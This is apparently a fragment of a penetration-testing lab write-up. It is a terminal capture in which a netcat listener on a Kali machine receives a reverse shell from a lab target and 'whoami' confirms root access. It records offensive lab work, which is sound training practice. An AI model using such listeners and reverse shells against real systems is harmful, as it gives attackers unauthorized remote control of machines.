 ┌──(kali㉿kali)-[~/capstone-labs/Sirol]
└─$ nc -lvnp 5601
listening on [any] 5601 ...
connect to [192.168.45.211] from (UNKNOWN) [192.168.164.54] 48820
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@0873e8062560:/# whoami
whoami
root
root@0873e8062560:/#